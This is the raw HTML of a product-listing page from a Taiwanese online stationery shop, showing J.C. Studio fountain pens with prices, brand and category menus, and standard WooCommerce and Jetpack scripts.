	<a href="https://pentaichung.com.tw/index.php/product/j-c-studio-19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/08/80735.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/08/80735.jpg?w=1200&amp;ssl=1 1200w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/08/80735.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/08/80735.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/08/80735.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/08/80735.jpg?resize=768%2C768&amp;ssl=1 768w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/08/80735.jpg?resize=324%2C324&amp;ssl=1 324w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/08/80735.jpg?resize=416%2C416&amp;ssl=1 416w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/08/80735.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">J.C. Studio｜Muse 繆思女神-夏日限定色</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>680</span></span>
</a><a href="?add-to-cart=5297" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5297" data-product_sku="" aria-label="將「J.C. Studio｜Muse 繆思女神-夏日限定色」加入購物車" rel="nofollow">加入購物車</a></li>
<li class="product type-product post-4398 status-publish first instock product_cat-jc product_cat-fountain-pen has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://pentaichung.com.tw/index.php/product/j-c-studio-16/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50908.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50908.jpg?w=900&amp;ssl=1 900w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50908.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50908.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50908.jpg?resize=768%2C768&amp;ssl=1 768w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50908.jpg?resize=324%2C324&amp;ssl=1 324w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50908.jpg?resize=416%2C416&amp;ssl=1 416w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50908.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">J.C. Studio｜New Ocean 新海洋鋼筆-曜石黑</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>500</span></span>
</a><a href="https://pentaichung.com.tw/index.php/product/j-c-studio-16/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4398" data-product_sku="" aria-label="選取「J.C. Studio｜New Ocean 新海洋鋼筆-曜石黑」選項" rel="nofollow">選擇規格</a></li>
<li class="product type-product post-4394 status-publish instock product_cat-jc product_cat-fountain-pen has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://pentaichung.com.tw/index.php/product/j-c-studio-15/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50907.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50907.jpg?w=900&amp;ssl=1 900w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50907.jpg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50907.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50907.jpg?resize=768%2C768&amp;ssl=1 768w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50907.jpg?resize=324%2C324&amp;ssl=1 324w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50907.jpg?resize=416%2C416&amp;ssl=1 416w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50907.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">J.C. Studio｜New Ocean 新海洋鋼筆-海軍藍</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>500</span></span>
</a><a href="https://pentaichung.com.tw/index.php/product/j-c-studio-15/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4394" data-product_sku="" aria-label="選取「J.C. Studio｜New Ocean 新海洋鋼筆-海軍藍」選項" rel="nofollow">選擇規格</a></li>
<li class="product type-product post-4381 status-publish instock product_cat-jc product_cat-fountain-pen has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://pentaichung.com.tw/index.php/product/j-c-studio-12/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50909.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50909.jpg?w=900&amp;ssl=1 900w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50909.jpg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50909.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50909.jpg?resize=768%2C768&amp;ssl=1 768w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50909.jpg?resize=324%2C324&amp;ssl=1 324w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50909.jpg?resize=416%2C416&amp;ssl=1 416w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50909.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">J.C. Studio｜New Ocean 新海洋鋼筆-粉漾紫</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>500</span></span>
</a><a href="https://pentaichung.com.tw/index.php/product/j-c-studio-12/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4381" data-product_sku="" aria-label="選取「J.C. Studio｜New Ocean 新海洋鋼筆-粉漾紫」選項" rel="nofollow">選擇規格</a></li>
<li class="product type-product post-4377 status-publish last instock product_cat-jc product_cat-fountain-pen has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://pentaichung.com.tw/index.php/product/j-c-studio-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50898.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50898.jpg?w=900&amp;ssl=1 900w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50898.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50898.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50898.jpg?resize=768%2C768&amp;ssl=1 768w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50898.jpg?resize=324%2C324&amp;ssl=1 324w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50898.jpg?resize=416%2C416&amp;ssl=1 416w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2020/03/50898.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">J.C. Studio｜New Ocean 新海洋鋼筆-聖潔白</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>500</span></span>
</a><a href="https://pentaichung.com.tw/index.php/product/j-c-studio-11/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4377" data-product_sku="" aria-label="選取「J.C. Studio｜New Ocean 新海洋鋼筆-聖潔白」選項" rel="nofollow">選擇規格</a></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://pentaichung.com.tw/index.php/product-category/brand/jc/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://pentaichung.com.tw/index.php/product-category/brand/jc/page/2/">&rarr;</a></li>
</ul>
</nav>
</div>
<div id="secondary" class="widget-area" role="complementary">
    <section id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://pentaichung.com.tw/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="搜尋商品&hellip;" value="" name="s" />
	<button type="submit" value="搜尋">搜尋</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</section><section id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h2 class="widget-title">商品分類</h2><ul class="product-categories"><li class="cat-item cat-item-138 cat-parent current-cat-parent"><a href="https://pentaichung.com.tw/index.php/product-category/brand/">---------依品牌分類---------</a><ul class='children'>
<li class="cat-item cat-item-107"><a href="https://pentaichung.com.tw/index.php/product-category/brand/ap/">AP.</a></li>
<li class="cat-item cat-item-92"><a href="https://pentaichung.com.tw/index.php/product-category/brand/aurora/">Aurora黎明鋼筆</a></li>
<li class="cat-item cat-item-76"><a href="https://pentaichung.com.tw/index.php/product-category/brand/brause/">Brause</a></li>
<li class="cat-item cat-item-126"><a href="https://pentaichung.com.tw/index.php/product-category/brand/carandache/">CARAN d'ACHE卡達</a></li>
<li class="cat-item cat-item-167"><a href="https://pentaichung.com.tw/index.php/product-category/brand/dimanche/">Dimanche迪夢奇</a></li>
<li class="cat-item cat-item-157"><a href="https://pentaichung.com.tw/index.php/product-category/brand/em/">e+m</a></li>
<li class="cat-item cat-item-164"><a href="https://pentaichung.com.tw/index.php/product-category/brand/finetec/">FINETEC</a></li>
<li class="cat-item cat-item-178"><a href="https://pentaichung.com.tw/index.php/product-category/brand/holbein/">Holbein好賓</a></li>
<li class="cat-item cat-item-101 current-cat"><a href="https://pentaichung.com.tw/index.php/product-category/brand/jc/">J.C. Studio</a></li>
<li class="cat-item cat-item-77"><a href="https://pentaichung.com.tw/index.php/product-category/brand/jherbin/">J.Herbin</a></li>
<li class="cat-item cat-item-151"><a href="https://pentaichung.com.tw/index.php/product-category/brand/koh-i-noor/">KOH-I-NOOR</a></li>
<li class="cat-item cat-item-139"><a href="https://pentaichung.com.tw/index.php/product-category/brand/kokuyo/">KOKUYO</a></li>
<li class="cat-item cat-item-70"><a href="https://pentaichung.com.tw/index.php/product-category/brand/kuretake/">kuretake吳竹</a></li>
<li class="cat-item cat-item-168"><a href="https://pentaichung.com.tw/index.php/product-category/brand/kwz/">KWZ</a></li>
<li class="cat-item cat-item-173"><a href="https://pentaichung.com.tw/index.php/product-category/brand/laban/">Laban 勞邦</a></li>
<li class="cat-item cat-item-160"><a href="https://pentaichung.com.tw/index.php/product-category/brand/lamy/">LAMY</a></li>
<li class="cat-item cat-item-127"><a href="https://pentaichung.com.tw/index.php/product-category/brand/midori/">Midori</a></li>
<li class="cat-item cat-item-86"><a href="https://pentaichung.com.tw/index.php/product-category/brand/moleskine/">moleskine</a></li>
<li class="cat-item cat-item-95"><a href="https://pentaichung.com.tw/index.php/product-category/brand/molotow/">MOLOTOW</a></li>
<li class="cat-item cat-item-109"><a href="https://pentaichung.com.tw/index.php/product-category/brand/pen-links/">PEN-LINKS浩聲</a></li>
<li class="cat-item cat-item-113"><a href="https://pentaichung.com.tw/index.php/product-category/brand/penlux/">PENLUX豪彼</a></li>
<li class="cat-item cat-item-112"><a href="https://pentaichung.com.tw/index.php/product-category/brand/pilot/">PILOT百樂</a></li>
<li class="cat-item cat-item-108"><a href="https://pentaichung.com.tw/index.php/product-category/brand/platinum/">PLATINUM白金牌</a></li>
<li class="cat-item cat-item-163"><a href="https://pentaichung.com.tw/index.php/product-category/brand/rhodia/">RHODIA</a></li>
<li class="cat-item cat-item-40"><a href="https://pentaichung.com.tw/index.php/product-category/brand/rodel/">RODEL老大牌</a></li>
<li class="cat-item cat-item-97"><a href="https://pentaichung.com.tw/index.php/product-category/brand/rk/">Rohrer &amp; Klingner</a></li>
<li class="cat-item cat-item-39"><a href="https://pentaichung.com.tw/index.php/product-category/brand/sailor/">SAILOR寫樂</a></li>
<li class="cat-item cat-item-136"><a href="https://pentaichung.com.tw/index.php/product-category/brand/sakura/">sakura櫻花</a></li>
<li class="cat-item cat-item-195"><a href="https://pentaichung.com.tw/index.php/product-category/brand/schmidt/">SCHMIDT施密特</a></li>
<li class="cat-item cat-item-171"><a href="https://pentaichung.com.tw/index.php/product-category/brand/schmincke/">Schmincke貓頭鷹</a></li>
<li class="cat-item cat-item-137"><a href="https://pentaichung.com.tw/index.php/product-category/brand/sennelier/">SENNELIER 申內利爾</a></li>
<li class="cat-item cat-item-159"><a href="https://pentaichung.com.tw/index.php/product-category/brand/sheaffer/">Sheaffer西華</a></li>
<li class="cat-item cat-item-131"><a href="https://pentaichung.com.tw/index.php/product-category/brand/skb/">SKB文明鋼筆</a></li>
<li class="cat-item cat-item-184"><a href="https://pentaichung.com.tw/index.php/product-category/brand/stipula/">Stipula</a></li>
<li class="cat-item cat-item-165"><a href="https://pentaichung.com.tw/index.php/product-category/brand/taccia/">TACCIA</a></li>
<li class="cat-item cat-item-91"><a href="https://pentaichung.com.tw/index.php/product-category/brand/tenny/">TENNY天益</a></li>
<li class="cat-item cat-item-36"><a href="https://pentaichung.com.tw/index.php/product-category/brand/tsukineko/">TSUKINEKO月貓</a></li>
<li class="cat-item cat-item-100"><a href="https://pentaichung.com.tw/index.php/product-category/brand/umae/">UMAE奧馬</a></li>
<li class="cat-item cat-item-144"><a href="https://pentaichung.com.tw/index.php/product-category/brand/visconti/">Visconti</a></li>
<li class="cat-item cat-item-149"><a href="https://pentaichung.com.tw/index.php/product-category/brand/wancher/">Wancher萬佳</a></li>
<li class="cat-item cat-item-175"><a href="https://pentaichung.com.tw/index.php/product-category/brand/whitenights/">White Nights 白夜</a></li>
<li class="cat-item cat-item-81"><a href="https://pentaichung.com.tw/index.php/product-category/brand/winsor/">WINSOR&amp;NEWTON溫莎牛頓</a></li>
<li class="cat-item cat-item-181"><a href="https://pentaichung.com.tw/index.php/product-category/brand/uni/">三菱</a></li>
<li class="cat-item cat-item-87"><a href="https://pentaichung.com.tw/index.php/product-category/brand/finewriting/">尚羽堂</a></li>
<li class="cat-item cat-item-79"><a href="https://pentaichung.com.tw/index.php/product-category/brand/hc/">新竹州圖書館</a></li>
<li class="cat-item cat-item-186"><a href="https://pentaichung.com.tw/index.php/product-category/brand/forest/">林務局</a></li>
<li class="cat-item cat-item-93"><a href="https://pentaichung.com.tw/index.php/product-category/brand/lin/">林氏筆業</a></li>
<li class="cat-item cat-item-116"><a href="https://pentaichung.com.tw/index.php/product-category/brand/sen/">森作所</a></li>
<li class="cat-item cat-item-176"><a href="https://pentaichung.com.tw/index.php/product-category/brand/myz/">麋研齋</a></li>
</ul>
</li>
<li class="cat-item cat-item-51 cat-parent"><a href="https://pentaichung.com.tw/index.php/product-category/category/">-------依產品類別分類-------</a><ul class='children'>
<li class="cat-item cat-item-57"><a href="https://pentaichung.com.tw/index.php/product-category/category/memo/">便條紙、便利貼、卡片</a></li>
<li class="cat-item cat-item-99"><a href="https://pentaichung.com.tw/index.php/product-category/category/cuttingtool/">切割工具</a></li>
<li class="cat-item cat-item-52"><a href="https://pentaichung.com.tw/index.php/product-category/category/stamp/">印章、印台</a></li>
<li class="cat-item cat-item-58"><a href="https://pentaichung.com.tw/index.php/product-category/category/converter/">吸墨器、卡式墨水、替芯</a></li>
<li class="cat-item cat-item-59"><a href="https://pentaichung.com.tw/index.php/product-category/category/copybook/">字帖、習字本</a></li>
<li class="cat-item cat-item-183"><a href="https://pentaichung.com.tw/index.php/product-category/category/journal/">手帳、行事曆周邊</a></li>
<li class="cat-item cat-item-152"><a href="https://pentaichung.com.tw/index.php/product-category/category/eraser/">橡皮擦、塑膠擦</a></li>
<li class="cat-item cat-item-104"><a href="https://pentaichung.com.tw/index.php/product-category/category/brush/">毛筆、水彩筆</a></li>
<li class="cat-item cat-item-71"><a href="https://pentaichung.com.tw/index.php/product-category/category/colour/">水彩、顏料、彩盤</a></li>
<li class="cat-item cat-item-78"><a href="https://pentaichung.com.tw/index.php/product-category/category/dippen/">沾水筆、筆桿</a></li>
<li class="cat-item cat-item-55"><a href="https://pentaichung.com.tw/index.php/product-category/category/ink-for-dippen/">沾水筆墨水、繪圖墨水</a></li>
<li class="cat-item cat-item-147"><a href="https://pentaichung.com.tw/index.php/product-category/category/pencase/">筆袋、筆包</a></li>
<li class="cat-item cat-item-56"><a href="https://pentaichung.com.tw/index.php/product-category/category/notebook/">筆記本</a></li>
<li class="cat-item cat-item-88"><a href="https://pentaichung.com.tw/index.php/product-category/category/marker/">繪圖用筆、麥克筆</a></li>
<li class="cat-item cat-item-60"><a href="https://pentaichung.com.tw/index.php/product-category/category/sticker/">貼紙、紙膠帶、接著劑</a></li>
<li class="cat-item cat-item-103"><a href="https://pentaichung.com.tw/index.php/product-category/category/ballpen/">鋼珠筆、原子筆</a></li>
<li class="cat-item cat-item-53"><a href="https://pentaichung.com.tw/index.php/product-category/category/fountain-pen/">鋼筆</a></li>
<li class="cat-item cat-item-54"><a href="https://pentaichung.com.tw/index.php/product-category/category/ink/">鋼筆墨水</a></li>
<li class="cat-item cat-item-62"><a href="https://pentaichung.com.tw/index.php/product-category/category/zakka/">雜貨</a></li>
</ul>
</li>
<li class="cat-item cat-item-22 cat-parent"><a href="https://pentaichung.com.tw/index.php/product-category/designer/">-------台灣創作者品牌-------</a><ul class='children'>
<li class="cat-item cat-item-154"><a href="https://pentaichung.com.tw/index.php/product-category/designer/camouflagemore/">CamouflageMore迷彩摩爾</a></li>
<li class="cat-item cat-item-125"><a href="https://pentaichung.com.tw/index.php/product-category/designer/mseed/">M.seed手工皮革</a></li>
<li class="cat-item cat-item-207"><a href="https://pentaichung.com.tw/index.php/product-category/designer/mumuunion/">mumu union</a></li>
<li class="cat-item cat-item-21"><a href="https://pentaichung.com.tw/index.php/product-category/designer/ours/">OURS</a></li>
<li class="cat-item cat-item-117"><a href="https://pentaichung.com.tw/index.php/product-category/designer/halfseriouslife/">不認真生活</a></li>
<li class="cat-item cat-item-63"><a href="https://pentaichung.com.tw/index.php/product-category/designer/lcn/">吉。</a></li>
<li class="cat-item cat-item-37"><a href="https://pentaichung.com.tw/index.php/product-category/designer/eva/">小島匠所</a></li>
<li class="cat-item cat-item-102"><a href="https://pentaichung.com.tw/index.php/product-category/designer/calligraphy01/">筆尖溫度</a></li>
<li class="cat-item cat-item-135"><a href="https://pentaichung.com.tw/index.php/product-category/designer/mreggplants/">茄子先生</a></li>
<li class="cat-item cat-item-96"><a href="https://pentaichung.com.tw/index.php/product-category/designer/birdthings/">鳥事BirdThings</a></li>
</ul>
</li>
<li class="cat-item cat-item-29 cat-parent"><a href="https://pentaichung.com.tw/index.php/product-category/alliance/">-------鋼筆工作室聯盟-------</a><ul class='children'>
<li class="cat-item cat-item-141"><a href="https://pentaichung.com.tw/index.php/product-category/alliance/shiwustudio/">什物 SHIWU studio</a></li>
<li class="cat-item cat-item-30"><a href="https://pentaichung.com.tw/index.php/product-category/alliance/welcomehostel/">歡迎光臨文具販賣部</a></li>
<li class="cat-item cat-item-42"><a href="https://pentaichung.com.tw/index.php/product-category/alliance/pen88/">鋼筆工作室</a></li>
</ul>
</li>
<li class="cat-item cat-item-32"><a href="https://pentaichung.com.tw/index.php/product-category/oneoverone/">------一分之一工作室-------</a></li>
<li class="cat-item cat-item-27"><a href="https://pentaichung.com.tw/index.php/product-category/original/">-----鋼筆工作室台中分舵-----</a></li>
<li class="cat-item cat-item-43"><a href="https://pentaichung.com.tw/index.php/product-category/uncategorized/">Uncategorized</a></li>
</ul></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">最新文章</h2>		<ul>
											<li>
					<a href="https://pentaichung.com.tw/index.php/2022/02/08/2022gothicizeditalic/">吳昆明老師 2022 歌德化義大利字體台中班</a>
									</li>
											<li>
					<a href="https://pentaichung.com.tw/index.php/2021/12/11/pointedpenuncial2020/">吳昆明老師 2022 尖筆安述爾字體台中第二班</a>
									</li>
											<li>
					<a href="https://pentaichung.com.tw/index.php/2021/10/06/sketch-ink/">稀釋墨水堵筆事件</a>
									</li>
											<li>
					<a href="https://pentaichung.com.tw/index.php/2021/09/08/calligraphy2021/">吳昆明老師 古典銅版字體專修台中班</a>
									</li>
											<li>
					<a href="https://pentaichung.com.tw/index.php/2021/05/19/1922/">2021年5月18日起入店採用簡訊實聯認證作法</a>
									</li>
					</ul>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">文章分類</h2>		<ul>
				<li class="cat-item cat-item-1"><a href="https://pentaichung.com.tw/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://pentaichung.com.tw/index.php/category/stamp/">印章、印台</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://pentaichung.com.tw/index.php/category/log/">店鋪日誌</a>
<ul class='children'>
	<li class="cat-item cat-item-90"><a href="https://pentaichung.com.tw/index.php/category/log/%e9%80%a2%e7%94%b2%e6%97%a5%e8%aa%8c/">逢甲日誌</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://pentaichung.com.tw/index.php/category/pen/">筆</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://pentaichung.com.tw/index.php/category/pen/dippen/">沾水筆</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://pentaichung.com.tw/index.php/category/pen/brush/">軟筆</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://pentaichung.com.tw/index.php/category/pen/fountain-pen/">鋼筆</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://pentaichung.com.tw/index.php/category/paper/">紙</a>
<ul class='children'>
	<li class="cat-item cat-item-44"><a href="https://pentaichung.com.tw/index.php/category/paper/techouni/">當筆記本成為手帳</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://pentaichung.com.tw/index.php/category/color/">色彩</a>
<ul class='children'>
	<li class="cat-item cat-item-34"><a href="https://pentaichung.com.tw/index.php/category/color/ink/">墨水</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://pentaichung.com.tw/index.php/category/color/colour/">顏料</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-170"><a href="https://pentaichung.com.tw/index.php/category/freetalk/">雜談</a>
</li>
		</ul>
			</section><section id="search-3" class="widget widget_search"><h2 class="widget-title">搜尋文章與商品</h2><form role="search" method="get" class="search-form" action="https://pentaichung.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></section></div><!-- #secondary --></div>
</div><!-- #content -->

<footer id="colophon" class="site-footer">
    
    <div class="footer-right">
        <ul class="social_icons">
                                                                                </ul>
    </div>

    <div class="site-info">
        鋼筆工作室台中分舵｜
404台中市北區進化路422號    </div><!-- .site-info -->
</footer><!-- #colophon -->

<!-- Live Chat Widget powered by https://keyreply.com/chat/ -->
<!-- Advanced options: -->
<!-- data-align="left" -->
<!-- data-overlay="true" -->
<script data-align="right" data-overlay="false" id="keyreply-script" src="//keyreply.com/chat/widget.js" data-color="#E4392B" data-apps="JTdCJTIybGluZSUyMjolMjJodHRwczovL2xpbmUubWUvUi90aS9wLyUyNTQwaXBpNzc4M3MlMjIsJTIyZmFjZWJvb2slMjI6JTIyMTQxMDA5NDgyMjYwMjIwMyUyMiwlMjJlbWFpbCUyMjolMjJ0Y3BlbjQyMkBnbWFpbC5jb20lMjIlN0Q="></script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://pentaichung.com.tw/wp-admin/admin-ajax.php";
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pentaichung.com.tw"}},{"@type":"ListItem","position":2,"item":{"name":"---------\u4f9d\u54c1\u724c\u5206\u985e---------","@id":"https:\/\/pentaichung.com.tw\/index.php\/product-category\/brand\/"}},{"@type":"ListItem","position":3,"item":{"name":"J.C. Studio","@id":"https:\/\/pentaichung.com.tw\/index.php\/product-category\/brand\/jc\/"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://c0.wp.com/p/jetpack/9.0.5/_inc/build/photon/photon.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/3.8.3/assets/js/jquery-blockui/jquery.blockUI.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/pentaichung.com.tw\/index.php\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/3.8.3/assets/js/frontend/add-to-cart.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/3.8.3/assets/js/js-cookie/js.cookie.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/3.8.3/assets/js/frontend/woocommerce.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d12080fd86c1d91158ef3bfbdbe65851","fragment_name":"wc_fragments_d12080fd86c1d91158ef3bfbdbe65851","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/3.8.3/assets/js/frontend/cart-fragments.min.js'></script>
<script type='text/javascript'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
	
</script>
<script type='text/javascript' src='https://pentaichung.com.tw/wp-content/themes/holidayshop/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='https://pentaichung.com.tw/wp-content/themes/holidayshop/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://pentaichung.com.tw/wp-content/themes/holidayshop/js/custom.js?ver=1.1'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.4/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pentaichung.com.tw/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.4/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202545.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.0.5',blog:'140580828',post:'0',tz:'8',srv:'pentaichung.com.tw'} ]);
	_stq.push([ 'clickTrackerInit', '140580828', '0' ]);
</script>



